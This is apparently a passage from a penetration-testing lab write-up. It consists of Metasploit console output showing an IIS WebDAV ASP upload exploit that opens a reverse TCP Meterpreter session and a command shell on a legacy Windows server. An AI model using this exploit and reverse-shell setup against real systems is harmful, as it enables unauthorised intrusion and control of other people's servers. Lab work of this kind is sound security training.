 msf6 exploit(windows/iis/iis_webdav_upload_asp) > run
[*] Started reverse TCP handler on 10.10.14.11:6666
[*] Checking /metasploit206221665.asp
[*] Uploading 613928 bytes to /metasploit206221665.txt...
[*] Moving /metasploit206221665.txt to /metasploit206221665.asp...
[*] Executing /metasploit206221665.asp...
[*] Deleting /metasploit206221665.asp (this doesn't always work)...
[*] Sending stage (175686 bytes) to 10.10.10.15
[!] Deletion failed on /metasploit206221665.asp [403 Forbidden]
[*] Meterpreter session 1 opened (10.10.14.11:6666 → 10.10.10.15:1030) at 2023-11-17 05:32:06 +0100
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2392 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>